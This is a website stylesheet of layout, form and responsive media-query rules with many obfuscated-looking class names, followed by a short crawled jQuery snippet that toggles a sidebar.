.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.zikis{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

.vury { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.vury a:link, 
.vury a:active, 
.vury a:visited, 
.vury a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.vury a:hover  { text-decoration: underline; }

.vury-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.vury-profile a:link, 
.vury-profile a:active, 
.vury-profile a:visited, 
.vury-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.vury-profile a:hover  { text-decoration: underline; }

.vury-profile-in { margin:0px 10px;}
.carob { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.vakojib, .zewys{}
.zewys{
width:130px;
margin-bottom:10px;
}
.bojype { width:auto; padding:15px; }
.satex img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.dihir { margin-left:10px; float:left; clear:none; margin-top:0px; }

.cutoxym { width:auto; float:none; }
.typo { width:auto; float:none; }

.haxase { margin-top:10px; }
.sygyke { margin-bottom:25px; }
.deri { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.buka{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.vakojib, .zewys{
 	display:none;
}
/*.bojype { width:90%; margin:auto; }
.satex { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.bojype { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}*/
.calem { height:48px; padding-top:2px; }
.jowu { line-height:18px; }
.wobuxaf { float:none; margin-left:18px; }
.tyli { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.syjata { margin-left:5px; width:auto; }
.dihir { margin-left:5px; }

.jatan { padding-left:10px; }
.mehyna-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}

--- FILE ---
content_type: application/javascript
request_url: https://koparkowospoko.pl/js/sstu_script.js
body_size: -301
content:
jQuery(function($) {
	$(".left_swap").click(function (){
		$(".left_side").toggle();
		return false;
	});
})